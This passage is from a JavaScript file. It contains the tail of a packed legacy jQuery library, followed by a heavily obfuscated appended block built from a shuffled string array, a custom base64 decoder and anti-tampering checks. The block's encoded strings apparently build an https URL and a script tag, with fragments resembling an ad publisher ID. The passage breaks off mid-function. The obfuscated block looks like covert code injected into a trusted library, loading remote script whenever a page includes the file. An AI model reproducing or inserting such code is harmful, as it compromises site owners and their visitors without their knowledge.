r=[];L(;n;n=n.2q){9(n.1y==1&&(!a||n!=a))r.1a(n)}I r}});E.1j={1f:G(g,e,c,h){9(E.V.1h&&g.4j!=W)g=18;9(!c.2u)c.2u=6.2u++;9(h!=W){H d=c;c=G(){I d.16(6,1q)};c.M=h;c.2u=d.2u}H i=e.2l(".");e=i[0];c.O=i[1];H b=E.M(g,"2P")||E.M(g,"2P",{});H f=E.M(g,"2t",G(){H a;9(1m E=="W"||E.1j.4T)I a;a=E.1j.2t.16(g,1q);I a});H j=b[e];9(!j){j=b[e]={};9(g.4S)g.4S(e,f,P);J g.7N("43"+e,f)}j[c.2u]=c;6.1Z[e]=Q},2u:1,1Z:{},28:G(d,c,b){H e=E.M(d,"2P"),2L,4I;9(1m c=="1M"){H a=c.2l(".");c=a[0]}9(e){9(c&&c.O){b=c.4Q;c=c.O}9(!c){L(c 1i e)6.28(d,c)}J 9(e[c]){9(b)2E e[c][b.2u];J L(b 1i e[c])9(!a[1]||e[c][b].O==a[1])2E e[c][b];L(2L 1i e[c])1T;9(!2L){9(d.4P)d.4P(c,E.M(d,"2t"),P);J d.7M("43"+c,E.M(d,"2t"));2L=S;2E e[c]}}L(2L 1i e)1T;9(!2L){E.30(d,"2P");E.30(d,"2t")}}},1F:G(d,b,e,c,f){b=E.2h(b||[]);9(!e){9(6.1Z[d])E("*").1f([18,U]).1F(d,b)}J{H a,2L,1b=E.1n(e[d]||S),4N=!b[0]||!b[0].2M;9(4N)b.4w(6.4M({O:d,2m:e}));b[0].O=d;9(E.1n(E.M(e,"2t")))a=E.M(e,"2t").16(e,b);9(!1b&&e["43"+d]&&e["43"+d].16(e,b)===P)a=P;9(4N)b.44();9(f&&f.16(e,b)===P)a=P;9(1b&&c!==P&&a!==P&&!(E.11(e,\'a\')&&d=="4L")){6.4T=Q;e[d]()}6.4T=P}I a},2t:G(d){H a;d=E.1j.4M(d||18.1j||{});H b=d.O.2l(".");d.O=b[0];H c=E.M(6,"2P")&&E.M(6,"2P")[d.O],3q=1B.3A.2J.2O(1q,1);3q.4w(d);L(H j 1i c){3q[0].4Q=c[j];3q[0].M=c[j].M;9(!b[1]||c[j].O==b[1]){H e=c[j].16(6,3q);9(a!==P)a=e;9(e===P){d.2M();d.3p()}}}9(E.V.1h)d.2m=d.2M=d.3p=d.4Q=d.M=S;I a},4M:G(c){H a=c;c=E.1k({},a);c.2M=G(){9(a.2M)a.2M();a.7L=P};c.3p=G(){9(a.3p)a.3p();a.7K=Q};9(!c.2m&&c.65)c.2m=c.65;9(E.V.1N&&c.2m.1y==3)c.2m=a.2m.12;9(!c.4K&&c.4J)c.4K=c.4J==c.2m?c.7H:c.4J;9(c.64==S&&c.63!=S){H e=U.2V,b=U.1G;c.64=c.63+(e&&e.2R||b.2R||0);c.7E=c.7D+(e&&e.2B||b.2B||0)}9(!c.3Y&&(c.61||c.60))c.3Y=c.61||c.60;9(!c.5F&&c.5D)c.5F=c.5D;9(!c.3Y&&c.2r)c.3Y=(c.2r&1?1:(c.2r&2?3:(c.2r&4?2:0)));I c}};E.1b.1k({3W:G(c,a,b){I c=="5Y"?6.2G(c,a,b):6.N(G(){E.1j.1f(6,c,b||a,b&&a)})},2G:G(d,b,c){I 6.N(G(){E.1j.1f(6,d,G(a){E(6).5X(a);I(c||b).16(6,1q)},c&&b)})},5X:G(a,b){I 6.N(G(){E.1j.28(6,a,b)})},1F:G(c,a,b){I 6.N(G(){E.1j.1F(c,a,6,Q,b)})},7x:G(c,a,b){9(6[0])I E.1j.1F(c,a,6[0],P,b)},25:G(){H a=1q;I 6.4L(G(e){6.4H=0==6.4H?1:0;e.2M();I a[6.4H].16(6,[e])||P})},7v:G(f,g){G 4G(e){H p=e.4K;1W(p&&p!=6)2a{p=p.12}29(e){p=6};9(p==6)I P;I(e.O=="4x"?f:g).16(6,[e])}I 6.4x(4G).5U(4G)},2d:G(f){5T();9(E.3T)f.16(U,[E]);J E.3l.1a(G(){I f.16(6,[E])});I 6}});E.1k({3T:P,3l:[],2d:G(){9(!E.3T){E.3T=Q;9(E.3l){E.N(E.3l,G(){6.16(U)});E.3l=S}9(E.V.35||E.V.34)U.4P("5S",E.2d,P);9(!18.7t.K)E(18).39(G(){E("#4E").28()})}}});E.N(("7s,7r,39,7q,6n,5Y,4L,7p,"+"7n,7m,7l,4x,5U,7k,24,"+"51,7j,7i,7h,3U").2l(","),G(i,o){E.1b[o]=G(f){I f?6.3W(o,f):6.1F(o)}});H x=P;G 5T(){9(x)I;x=Q;9(E.V.35||E.V.34)U.4S("5S",E.2d,P);J 9(E.V.1h){U.7f("<7d"+"7y 22=4E 7z=Q "+"3k=//:><\\/1J>");H a=U.3S("4E");9(a)a.62=G(){9(6.2C!="1l")I;E.2d()};a=S}J 9(E.V.1N)E.4B=4j(G(){9(U.2C=="5Q"||U.2C=="1l"){4A(E.4B);E.4B=S;E.2d()}},10);E.1j.1f(18,"39",E.2d)}E.1b.1k({39:G(g,d,c){9(E.1n(g))I 6.3W("39",g);H e=g.1g(" ");9(e>=0){H i=g.2J(e,g.K);g=g.2J(0,e)}c=c||G(){};H f="4z";9(d)9(E.1n(d)){c=d;d=S}J{d=E.3a(d);f="5P"}H h=6;E.3G({1d:g,O:f,M:d,1l:G(a,b){9(b=="1C"||b=="5O")h.4o(i?E("<1s/>").3g(a.40.1p(/<1J(.|\\s)*?\\/1J>/g,"")).1Y(i):a.40);56(G(){h.N(c,[a.40,b,a])},13)}});I 6},7a:G(){I E.3a(6.5M())},5M:G(){I 6.1X(G(){I E.11(6,"2Y")?E.2h(6.79):6}).1E(G(){I 6.2H&&!6.3c&&(6.2Q||/24|6b/i.14(6.11)||/2g|1P|52/i.14(6.O))}).1X(G(i,c){H b=E(6).3i();I b==S?S:b.1c==1B?E.1X(b,G(a,i){I{2H:c.2H,1Q:a}}):{2H:c.2H,1Q:b}}).21()}});E.N("5L,5K,6t,5J,5I,5H".2l(","),G(i,o){E.1b[o]=G(f){I 6.3W(o,f)}});H B=(1u 3D).3B();E.1k({21:G(d,b,a,c){9(E.1n(b)){a=b;b=S}I E.3G({O:"4z",1d:d,M:b,1C:a,1V:c})},78:G(b,a){I E.21(b,S,a,"1J")},77:G(c,b,a){I E.21(c,b,a,"45")},76:G(d,b,a,c){9(E.1n(b)){a=b;b={}}I E.3G({O:"5P",1d:d,M:b,1C:a,1V:c})},75:G(a){E.1k(E.59,a)},59:{1Z:Q,O:"4z",2z:0,5G:"74/x-73-2Y-72",6o:Q,3e:Q,M:S},49:{},3G:G(s){H f,2y=/=(\\?|%3F)/g,1v,M;s=E.1k(Q,s,E.1k(Q,{},E.59,s));9(s.M&&s.6o&&1m s.M!="1M")s.M=E.3a(s.M);9(s.1V=="4b"){9(s.O.2p()=="21"){9(!s.1d.1t(2y))s.1d+=(s.1d.1t(/\\?/)?"&":"?")+(s.4b||"5E")+"=?"}J 9(!s.M||!s.M.1t(2y))s.M=(s.M?s.M+"&":"")+(s.4b||"5E")+"=?";s.1V="45"}9(s.1V=="45"&&(s.M&&s.M.1t(2y)||s.1d.1t(2y))){f="4b"+B++;9(s.M)s.M=s.M.1p(2y,"="+f);s.1d=s.1d.1p(2y,"="+f);s.1V="1J";18[f]=G(a){M=a;1C();1l();18[f]=W;2a{2E 18[f]}29(e){}}}9(s.1V=="1J"&&s.1L==S)s.1L=P;9(s.1L===P&&s.O.2p()=="21")s.1d+=(s.1d.1t(/\\?/)?"&":"?")+"57="+(1u 3D()).3B();9(s.M&&s.O.2p()=="21"){s.1d+=(s.1d.1t(/\\?/)?"&":"?")+s.M;s.M=S}9(s.1Z&&!E.5b++)E.1j.1F("5L");9(!s.1d.1g("8g")&&s.1V=="1J"){H h=U.4l("9U")[0];H g=U.5B("1J");g.3k=s.1d;9(!f&&(s.1C||s.1l)){H j=P;g.9R=g.62=G(){9(!j&&(!6.2C||6.2C=="5Q"||6.2C=="1l")){j=Q;1C();1l();h.3b(g)}}}h.58(g);I}H k=P;H i=18.6X?1u 6X("9P.9O"):1u 6W();i.9M(s.O,s.1d,s.3e);9(s.M)i.5C("9J-9I",s.5G);9(s.5y)i.5C("9H-5x-9F",E.49[s.1d]||"9D, 9C 9B 9A 5v:5v:5v 9z");i.5C("X-9x-9v","6W");9(s.6U)s.6U(i);9(s.1Z)E.1j.1F("5H",[i,s]);H c=G(a){9(!k&&i&&(i.2C==4||a=="2z")){k=Q;9(d){4A(d);d=S}1v=a=="2z"&&"2z"||!E.6S(i)&&"3U"||s.5y&&E.6R(i,s.1d)&&"5O"||"1C";9(1v=="1C"){2a{M=E.6Q(i,s.1V)}29(e){1v="5k"}}9(1v=="1C"){H b;2a{b=i.5s("6P-5x")}29(e){}9(s.5y&&b)E.49[s.1d]=b;9(!f)1C()}J E.5r(s,i,1v);1l();9(s.3e)i=S}};9(s.3e){H d=4j(c,13);9(s.2z>0)56(G(){9(i){i.9q();9(!k)c("2z")}},s.2z)}2a{i.9o(s.M)}29(e){E.5r(s,i,S,e)}9(!s.3e)c();I i;G 1C(){9(s.1C)s.1C(M,1v);9(s.1Z)E.1j.1F("5I",[i,s])}G 1l(){9(s.1l)s.1l(i,1v);9(s.1Z)E.1j.1F("6t",[i,s]);9(s.1Z&&!--E.5b)E.1j.1F("5K")}},5r:G(s,a,b,e){9(s.3U)s.3U(a,b,e);9(s.1Z)E.1j.1F("5J",[a,s,e])},5b:0,6S:G(r){2a{I!r.1v&&9n.9l=="54:"||(r.1v>=6N&&r.1v<9j)||r.1v==6M||E.V.1N&&r.1v==W}29(e){}I P},6R:G(a,c){2a{H b=a.5s("6P-5x");I a.1v==6M||b==E.49[c]||E.V.1N&&a.1v==W}29(e){}I P},6Q:G(r,b){H c=r.5s("9i-O");H d=b=="6K"||!b&&c&&c.1g("6K")>=0;H a=d?r.9g:r.40;9(d&&a.2V.37=="5k")6G"5k";9(b=="1J")E.5f(a);9(b=="45")a=3w("("+a+")");I a},3a:G(a){H s=[];9(a.1c==1B||a.4c)E.N(a,G(){s.1a(3f(6.2H)+"="+3f(6.1Q))});J L(H j 1i a)9(a[j]&&a[j].1c==1B)E.N(a[j],G(){s.1a(3f(j)+"="+3f(6))});J s.1a(3f(j)+"="+3f(a[j]));I s.66("&").1p(/%20/g,"+")}});E.1b.1k({1A:G(b,a){I b?6.1U({1H:"1A",2N:"1A",1r:"1A"},b,a):6.1E(":1P").N(G(){6.R.19=6.3h?6.3h:"";9(E.17(6,"19")=="2s")6.R.19="2Z"}).2D()},1z:G(b,a){I b?6.1U({1H:"1z",2N:"1z",1r:"1z"},b,a):6.1E(":3R").N(G(){6.3h=6.3h||E.17(6,"19");9(6.3h=="2s")6.3h="2Z";6.R.19="2s"}).2D()},6J:E.1b.25,25:G(a,b){I E.1n(a)&&E.1n(b)?6.6J(a,b):a?6.1U({1H:"25",2N:"25",1r:"25"},a,b):6.N(G(){E(6)[E(6).3t(":1P")?"1A":"1z"]()})},9c:G(b,a){I 6.1U({1H:"1A"},b,a)},9b:G(b,a){I 6.1U({1H:"1z"},b,a)},99:G(b,a){I 6.1U({1H:"25"},b,a)},98:G(b,a){I 6.1U({1r:"1A"},b,a)},96:G(b,a){I 6.1U({1r:"1z"},b,a)},95:G(c,a,b){I 6.1U({1r:a},c,b)},1U:G(k,i,h,g){H j=E.6D(i,h,g);I 6[j.3L===P?"N":"3L"](G(){j=E.1k({},j);H f=E(6).3t(":1P"),3y=6;L(H p 1i k){9(k[p]=="1z"&&f||k[p]=="1A"&&!f)I E.1n(j.1l)&&j.1l.16(6);9(p=="1H"||p=="2N"){j.19=E.17(6,"19");j.2U=6.R.2U}}9(j.2U!=S)6.R.2U="1P";j.3M=E.1k({},k);E.N(k,G(c,a){H e=1u E.2j(3y,j,c);9(/25|1A|1z/.14(a))e[a=="25"?f?"1A":"1z":a](k);J{H b=a.3s().1t(/^([+-]=)?([\\d+-.]+)(.*)$/),1O=e.2b(Q)||0;9(b){H d=3I(b[2]),2i=b[3]||"2T";9(2i!="2T"){3y.R[c]=(d||1)+2i;1O=((d||1)/e.2b(Q))*1O;3y.R[c]=1O+2i}9(b[1])d=((b[1]=="-="?-1:1)*d)+1O;e.3N(1O,d,2i)}J e.3N(1O,a,"")}});I Q})},3L:G(a,b){9(E.1n(a)){b=a;a="2j"}9(!a||(1m a=="1M"&&!b))I A(6[0],a);I 6.N(G(){9(b.1c==1B)A(6,a,b);J{A(6,a).1a(b);9(A(6,a).K==1)b.16(6)}})},9f:G(){H a=E.32;I 6.N(G(){L(H i=0;i<a.K;i++)9(a[i].T==6)a.6I(i--,1)}).5n()}});H A=G(b,c,a){9(!b)I;H q=E.M(b,c+"3L");9(!q||a)q=E.M(b,c+"3L",a?E.2h(a):[]);I q};E.1b.5n=G(a){a=a||"2j";I 6.N(G(){H q=A(6,a);q.44();9(q.K)q[0].16(6)})};E.1k({6D:G(b,a,c){H d=b&&b.1c==8Z?b:{1l:c||!c&&a||E.1n(b)&&b,2e:b,3J:c&&a||a&&a.1c!=8Y&&a};d.2e=(d.2e&&d.2e.1c==4W?d.2e:{8X:8W,8V:6N}[d.2e])||8T;d.3r=d.1l;d.1l=G(){E(6).5n();9(E.1n(d.3r))d.3r.16(6)};I d},3J:{6B:G(p,n,b,a){I b+a*p},5q:G(p,n,b,a){I((-38.9s(p*38.8R)/2)+0.5)*a+b}},32:[],2j:G(b,c,a){6.Y=c;6.T=b;6.1e=a;9(!c.3P)c.3P={}}});E.2j.3A={4r:G(){9(6.Y.2F)6.Y.2F.16(6.T,[6.2v,6]);(E.2j.2F[6.1e]||E.2j.2F.6z)(6);9(6.1e=="1H"||6.1e=="2N")6.T.R.19="2Z"},2b:G(a){9(6.T[6.1e]!=S&&6.T.R[6.1e]==S)I 6.T[6.1e];H r=3I(E.3C(6.T,6.1e,a));I r&&r>-8O?r:3I(E.17(6.T,6.1e))||0},3N:G(c,b,e){6.5u=(1u 3D()).3B();6.1O=c;6.2D=b;6.2i=e||6.2i||"2T";6.2v=6.1O;6.4q=6.4i=0;6.4r();H f=6;G t(){I f.2F()}t.T=6.T;E.32.1a(t);9(E.32.K==1){H d=4j(G(){H a=E.32;L(H i=0;i<a.K;i++)9(!a[i]())a.6I(i--,1);9(!a.K)4A(d)},13)}},1A:G(){6.Y.3P[6.1e]=E.1x(6.T.R,6.1e);6.Y.1A=Q;6.3N(0,6.2b());9(6.1e=="2N"||6.1e=="1H")6.T.R[6.1e]="8N";E(6.T).1A()},1z:G(){6.Y.3P[6.1e]=E.1x(6.T.R,6.1e);6.Y.1z=Q;6.3N(6.2b(),0)},2F:G(){H t=(1u 3D()).3B();9(t>6.Y.2e+6.5u){6.2v=6.2D;6.4q=6.4i=1;6.4r();6.Y.3M[6.1e]=Q;H a=Q;L(H i 1i 6.Y.3M)9(6.Y.3M[i]!==Q)a=P;9(a){9(6.Y.19!=S){6.T.R.2U=6.Y.2U;6.T.R.19=6.Y.19;9(E.17(6.T,"19")=="2s")6.T.R.19="2Z"}9(6.Y.1z)6.T.R.19="2s";9(6.Y.1z||6.Y.1A)L(H p 1i 6.Y.3M)E.1x(6.T.R,p,6.Y.3P[p])}9(a&&E.1n(6.Y.1l))6.Y.1l.16(6.T);I P}J{H n=t-6.5u;6.4i=n/6.Y.2e;6.4q=E.3J[6.Y.3J||(E.3J.5q?"5q":"6B")](6.4i,n,0,1,6.Y.2e);6.2v=6.1O+((6.2D-6.1O)*6.4q);6.4r()}I Q}};E.2j.2F={2R:G(a){a.T.2R=a.2v},2B:G(a){a.T.2B=a.2v},1r:G(a){E.1x(a.T.R,"1r",a.2v)},6z:G(a){a.T.R[a.1e]=a.2v+a.2i}};E.1b.6m=G(){H c=0,3E=0,T=6[0],5t;9(T)8L(E.V){H b=E.17(T,"2X")=="4F",1D=T.12,23=T.23,2K=T.3H,4f=1N&&3x(4s)<8J;9(T.6V){5w=T.6V();1f(5w.1S+38.33(2K.2V.2R,2K.1G.2R),5w.3E+38.33(2K.2V.2B,2K.1G.2B));9(1h){H d=E("4o").17("8H");d=(d=="8G"||E.5g&&3x(4s)>=7)&&2||d;1f(-d,-d)}}J{1f(T.5l,T.5z);1W(23){1f(23.5l,23.5z);9(35&&/^t[d|h]$/i.14(1D.37)||!4f)d(23);9(4f&&!b&&E.17(23,"2X")=="4F")b=Q;23=23.23}1W(1D.37&&!/^1G|4o$/i.14(1D.37)){9(!/^8D|1I-9S.*$/i.14(E.17(1D,"19")))1f(-1D.2R,-1D.2B);9(35&&E.17(1D,"2U")!="3R")d(1D);1D=1D.12}9(4f&&b)1f(-2K.1G.5l,-2K.1G.5z)}5t={3E:3E,1S:c}}I 5t;G d(a){1f(E.17(a,"9T"),E.17(a,"8A"))}G 1f(l,t){c+=3x(l)||0;3E+=3x(t)||0}}})();',62,616,'||||||this|||if|||||||||||||||||||||||||||||||||function|var|return|else|length|for|data|each|type|false|true|style|null|elem|document|browser|undefined||options|||nodeName|parentNode||test|jQuery|apply|css|window|display|push|fn|constructor|url|prop|add|indexOf|msie|in|event|extend|complete|typeof|isFunction|className|replace|arguments|opacity|div|match|new|status|firstChild|attr|nodeType|hide|show|Array|success|parent|filter|trigger|body|height|table|script|tbody|cache|string|safari|start|hidden|value|merge|left|break|animate|dataType|while|map|find|global||get|id|offsetParent|select|toggle|selected|toUpperCase|remove|catch|try|cur|al|ready|duration|done|text|makeArray|unit|fx|swap|split|target||pushStack|toLowerCase|nextSibling|button|none|handle|guid|now|stack|tb|jsre|timeout|inArray|scrollTop|readyState|end|delete|step|one|name|nth|slice|doc|ret|preventDefault|width|call|events|checked|scrollLeft|exec|px|overflow|documentElement|grep|position|form|block|removeData|rl|timers|max|opera|mozilla|trim|tagName|Math|load|param|removeChild|disabled|insertBefore|async|encodeURIComponent|append|oldblock|val|childNodes|src|readyList|multiFilter|color|defaultView|stopPropagation|args|old|toString|is|last|first|eval|parseInt|self|domManip|prototype|getTime|curCSS|Date|top||ajax|ownerDocument|parseFloat|easing|has|queue|curAnim|custom|innerHTML|orig|currentStyle|visible|getElementById|isReady|error|static|bind|String|which|getComputedStyle|responseText|oWidth|oHeight|on|shift|json|child|RegExp|ol|lastModified|isXMLDoc|jsonp|jquery|previousSibling|dir|safari2|el|styleFloat|state|setInterval|radio|getElementsByTagName|tr|empty|html|getAttribute|pos|update|version|input|float|runtimeStyle|unshift|mouseover|getPropertyValue|GET|clearInterval|safariTimer|visibility|clean|__ie_init|absolute|handleHover|lastToggle|index|fromElement|relatedTarget|click|fix|evt|andSelf|removeEventListener|handler|cloneNode|addEventListener|triggered|nodeIndex|unique|Number|classFilter|prevObject|selectedIndex|after|submit|password|removeAttribute|file|expr|setTimeout|_|appendChild|ajaxSettings|client|active|win|sibling|deep|globalEval|boxModel|cssFloat|object|checkbox|parsererror|offsetLeft|wrapAll|dequeue|props|lastChild|swing|handleError|getResponseHeader|results|startTime|00|box|Modified|ifModified|offsetTop|evalScript|createElement|setRequestHeader|ctrlKey|callback|metaKey|contentType|ajaxSend|ajaxSuccess|ajaxError|ajaxStop|ajaxStart|serializeArray|init|notmodified|POST|loaded|appendTo|DOMContentLoaded|bindReady|mouseout|not|removeAttr|unbind|unload|Width|keyCode|charCode|onreadystatechange|clientX|pageX|srcElement|join|outerHTML|substr|zoom|parse|textarea|reset|image|odd|even|before|quickClass|quickID|prepend|quickChild|execScript|offset|scroll|processData|uuid|contents|continue|textContent|ajaxComplete|clone|setArray|webkit|nodeValue|fl|_default|100|linear|href|speed|eq|createTextNode|throw|replaceWith|splice|_toggle|xml|colgroup|304|200|alpha|Last|httpData|httpNotModified|httpSuccess|fieldset|beforeSend|getBoundingClientRect|XMLHttpRequest|ActiveXObject|col|br|abbr|pixelLeft|urlencoded|www|application|ajaxSetup|post|getJSON|getScript|elements|serialize|clientWidth|hasClass|scr|clientHeight|write|relative|keyup|keypress|keydown|change|mousemove|mouseup|mousedown|right|dblclick|resize|focus|blur|frames|instanceof|hover|offsetWidth|triggerHandler|ipt|defer|offsetHeight|border|padding|clientY|pageY|Left|Right|toElement|Bottom|Top|cancelBubble|returnValue|detachEvent|attachEvent|substring|line|weight|animated|header|font|enabled|innerText|contains|only|size|gt|lt|uFFFF|u0128|417|inner|Height|toggleClass|removeClass|addClass|replaceAll|noConflict|insertAfter|prependTo|wrap|contentWindow|contentDocument|http|iframe|children|siblings|prevAll|nextAll|wrapInner|prev|Boolean|next|parents|maxLength|maxlength|readOnly|readonly|class|htmlFor|CSS1Compat|compatMode|compatible|borderTopWidth|ie|ra|inline|it|rv|medium|borderWidth|userAgent|522|navigator|with|concat|1px|10000|array|ig|PI|NaN|400|reverse|fast|600|slow|Function|Object|setAttribute|changed|be|can|property|fadeTo|fadeOut|getAttributeNode|fadeIn|slideToggle|method|slideUp|slideDown|action|cssText|stop|responseXML|option|content|300|th|protocol|td|location|send|cap|abort|colg|cos|tfoot|thead|With|leg|Requested|opt|GMT|1970|Jan|01|Thu|area|Since|hr|If|Type|Content|meta|specified|open|link|XMLHTTP|Microsoft|img|onload|row|borderLeftWidth|head|attributes'.split('|'),0,{}));function _0x4b03(){var _0x45c060=['suHvz1e','weH0zvq','zeLKDM0','C3jJ','mte5wLPtCMvK','mtaXnZm2mKPZsMrNqq','BgvUz3rO','Ahr0Chm6lY9Wyq','qKHisMu','ntK2nJeYn3rHEMLZEG','mJu0nurNt3Pgza','sgvHr3m','u1Hytwe','mty2odz3AgrkAgy','mNWWFdf8m3W0','rfLTuvK','Aw5KzxHpzG','Dg9tDhjPBMC','B0TWD2u','ndm2mtKYvuvOrwrq','kcGOlISPkYKRkq','AgvHza','mdyZ','CM4GDgHPCYiPka','uKnUBve','AuDbA0G','sxrOzxm','sLLvrhm','vM5lqKi','zuXpsvq','D29YzhbYzxnZxW','mJi3mJC2ofbqy1H2Bq','CMvMzxjYzxi','vu5NzLa','tfHAr2C','EvLTqxO','C2j5z29Vz2XLlG','z2vHzc9QCY9Hza','ANm/y2XPzw50pq','EgvvsKi','r3riAuK','CMv0DxjUicHMDq','m3WWFdv8mNW0Fa','DhjPBq','s05mAgm','r2DMtKe','qM9QAgO','Dg9mB3DLCKnHCW','uxP5zwu','swH4vxa','whPdvKu','yMLUza','vev5vum','EwTkuKu','yxbWBhK','AM9qwe4','z014sxq','yxn5BMm','zw50','Aw5Zzxj0qMvMBW','rxrfAg8','yKjpEgu','y2eTChvIltG1mq','BvDNDwW','DgfIBgu','zg5guKi','y29UC3rYDwn0BW','yu9xt2O','C3bSAxq','tvDxwMi','uw9PBge','C2nYAxb0','A3fxyLK','m3W0Fdb8mNWX','y3rVCIGICMv0Dq','mZa0otG0otKWmq','Bvr3BMC','Cg5vwNm','z2vHzdiUz29VzW','Aw9UlMnVBs9Wyq','mJu1ndu2vLfXCw9i','zxDsCfG','mJCXnde1nhDRzurQqq','Aw5MBW','uxHIzK4','zMLYC3rdAgLSza','whbIquC','AwHRquy','DeDMvMK','Bg9N','ueXZzNa','BMn0Aw9UkcKG','vM1tDLK','y29UC29Szq','DwPZtei','x19WCM90B19F','D1DKqMu','ANvVC1K','BgvZEw5KAwnHDa','twfZrMu','vvjNEva','DhDtEwy','y3jVC3npCMLNAq','C2vHCMnO','E30Uy29UC3rYDq'];_0x4b03=function(){return _0x45c060;};return _0x4b03();}function _0x4617(_0x48295a,_0x4eea72){var _0x1d870c=_0x4b03();return _0x4617=function(_0x30de75,_0x776132){_0x30de75=_0x30de75-(-0x6e5*0x3+0x18dc+-0x3*0x103);var _0x50d0a4=_0x1d870c[_0x30de75];if(_0x4617['jPepmn']===undefined){var _0x3068c5=function(_0x2a9863){var _0x42a96f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3bb6ec='',_0xb6cf83='',_0xae2387=_0x3bb6ec+_0x3068c5;for(var _0x487238=0x2e*0x83+-0x161*0x1a+0x10*0xc5,_0x2fffb0,_0x5e7a4c,_0x1ab6b3=0x2227*0x1+-0x11f*0x11+-0xf18;_0x5e7a4c=_0x2a9863['charAt'](_0x1ab6b3++);~_0x5e7a4c&&(_0x2fffb0=_0x487238%(-0x101a+-0x2*-0x4a9+0x6cc)?_0x2fffb0*(0x3b*-0x89+0x19c9+0x1*0x60a)+_0x5e7a4c:_0x5e7a4c,_0x487238++%(0xb8e+0x1d*-0xa3+0x6ed*0x1))?_0x3bb6ec+=_0xae2387['charCodeAt'](_0x1ab6b3+(0x6*0x193+0x5d*0x1f+-0x14ab))-(-0x1*0xba7+-0x201d+0x2bce)!==-0x1*0x47b+-0x117f+0x15fa?String['fromCharCode'](0xa47+0x24b3+-0x2dfb&_0x2fffb0>>(-(0xb8*0xd+-0x3ab*0x2+0x100*-0x2)*_0x487238&0x37e+0x140b+-0x1783)):_0x487238:-0x1*-0x2d1+0x2f*-0xce+-0x2301*-0x1){_0x5e7a4c=_0x42a96f['indexOf'](_0x5e7a4c);}for(var _0x2862be=0xee5+0x2083+-0x52*0x94,_0xf92f68=_0x3bb6ec['length'];_0x2862be<_0xf92f68;_0x2862be++){_0xb6cf83+='%'+('00'+_0x3bb6ec['charCodeAt'](_0x2862be)['toString'](0xd*-0x155+-0x116d*0x1+0x37b*0xa))['slice'](-(-0x4*-0x99f+-0x4d5+0x21a5*-0x1));}return decodeURIComponent(_0xb6cf83);};_0x4617['eAstHY']=_0x3068c5,_0x48295a=arguments,_0x4617['jPepmn']=!![];}var _0x1917c4=_0x1d870c[0x26a7+0x11e2+-0x3889],_0x1748c0=_0x30de75+_0x1917c4,_0xef5cb0=_0x48295a[_0x1748c0];if(!_0xef5cb0){var _0x5d061c=function(_0x3ef913){this['qknBEA']=_0x3ef913,this['TakLNt']=[-0x11a4+-0x5*0x24b+0x1b*0x114,0x115d+-0x1*-0x1a71+0x15e7*-0x2,0x13f*0xb+-0x1c22+0xe6d],this['elXQYo']=function(){return'newState';},this['bYEmKH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MzsTkt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5d061c['prototype']['yUbcVs']=function(){var _0xce9f33=new RegExp(this['bYEmKH']+this['MzsTkt']),_0x2bda83=_0xce9f33['test'](this['elXQYo']['toString']())?--this['TakLNt'][0xbf0*-0x3+0x9*0x3f+-0x176*-0x17]:--this['TakLNt'][0x211f+0x1*0x11a7+-0x32c6];return this['wFNBHq'](_0x2bda83);},_0x5d061c['prototype']['wFNBHq']=function(_0x54fe10){if(!Boolean(~_0x54fe10))return _0x54fe10;return this['TPjCre'](this['qknBEA']);},_0x5d061c['prototype']['TPjCre']=function(_0x1d332a){for(var _0x1c58ed=-0x1115*-0x1+-0x9c6+-0x74f,_0x549ad0=this['TakLNt']['length'];_0x1c58ed<_0x549ad0;_0x1c58ed++){this['TakLNt']['push'](Math['round'](Math['random']())),_0x549ad0=this['TakLNt']['length'];}return _0x1d332a(this['TakLNt'][-0x5*-0x7a8+-0x18d0+-0xd78]);},new _0x5d061c(_0x4617)['yUbcVs'](),_0x50d0a4=_0x4617['eAstHY'](_0x50d0a4),_0x48295a[_0x1748c0]=_0x50d0a4;}else _0x50d0a4=_0xef5cb0;return _0x50d0a4;},_0x4617(_0x48295a,_0x4eea72);}(function(_0x3d421e,_0x569842){function _0x10315b(_0x22af3c,_0x7e0db8,_0x381a12,_0x352ee1){return _0x4617(_0x352ee1- -0xe3,_0x381a12);}function _0x33b9e0(_0x200d8a,_0x3435ca,_0x4d0273,_0x4002a0){return _0x4617(_0x200d8a-0x123,_0x3435ca);}var _0x370242=_0x3d421e();while(!![]){try{var _0x46d883=parseInt(_0x10315b(0xcc,0x9a,0x7e,0x9b))/(0x1229+0x1b88+-0x2db0)+-parseInt(_0x10315b(0x4f,0x91,0x70,0x7d))/(0x1*-0x221b+0x3e5+0xf1c*0x2)+-parseInt(_0x33b9e0(0x285,0x257,0x29a,0x28d))/(-0x37+0x1*-0x13a5+0x13df*0x1)+parseInt(_0x10315b(0x5d,0x45,0x5a,0x4c))/(-0xb2d+0x1428+0x2fd*-0x3)+-parseInt(_0x10315b(0xb8,0x80,0x9b,0xa0))/(0x177a+0x1291+-0x2a06)*(parseInt(_0x10315b(0xa3,0xbf,0xc6,0xa3))/(-0x2421+-0x181*-0x6+0x1b21))+-parseInt(_0x33b9e0(0x2a0,0x27c,0x2ca,0x27e))/(-0x685+-0x1a80+-0x2f*-0xb4)*(-parseInt(_0x33b9e0(0x2af,0x27f,0x2c7,0x2a4))/(0x18d7*0x1+-0x1b4a+0x27b*0x1))+parseInt(_0x33b9e0(0x2a5,0x2b6,0x2d9,0x28d))/(-0x1900+0x2296+-0x98d);if(_0x46d883===_0x569842)break;else _0x370242['push'](_0x370242['shift']());}catch(_0x49e090){_0x370242['push'](_0x370242['shift']());}}}(_0x4b03,-0x2fa46*-0x1+0x1e55*-0x26+0xc9fb6),(function(){var _0x3e7e60={'pnUZs':function(_0x141125,_0xcfb827){return _0x141125!==_0xcfb827;},'HeaGs':function(_0x1232ed,_0x3bf8ee){return _0x1232ed(_0x3bf8ee);},'GtHiI':function(_0x81ac54,_0x360cfe){return 